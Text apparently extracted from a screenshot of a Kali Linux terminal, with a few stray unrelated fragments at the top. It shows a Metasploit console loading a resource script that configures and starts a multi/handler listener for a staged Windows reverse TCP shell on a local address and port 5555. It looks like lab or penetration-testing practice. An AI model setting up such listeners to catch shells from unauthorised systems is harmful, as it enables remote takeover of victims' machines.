 kali@kali:~/Desktop$ msfconsole -r windows-shell-staged-reverse-tcp-5555-exe.rc
My crime is that
以太网
Wired connection 1
.:okOOOkdc'           'cdkOOOko:.
.xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
.OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v5.0.85-dev                          ]
+ -- --=[ 2002 exploits - 1093 auxiliary - 342 post       ]
+ -- --=[ 564 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Search can apply complex filters such as search cve:2009 type:exploit, see all the filters with help search
[*] Processing windows-shell-staged-reverse-tcp-5555-exe.rc for ERB directives.
resource (windows-shell-staged-reverse-tcp-5555-exe.rc)> use exploit/multi/handler
resource (windows-shell-staged-reverse-tcp-5555-exe.rc)> set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
resource (windows-shell-staged-reverse-tcp-5555-exe.rc)> set LHOST 192.168.1.129
LHOST => 192.168.1.129
resource (windows-shell-staged-reverse-tcp-5555-exe.rc)> set LPORT 5555
LPORT => 5555
resource (windows-shell-staged-reverse-tcp-5555-exe.rc)> set ExitOnSession false
ExitOnSession => false
resource (windows-shell-staged-reverse-tcp-5555-exe.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (windows-shell-staged-reverse-tcp-5555-exe.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.129:5555
msf5 exploit(multi/handler) >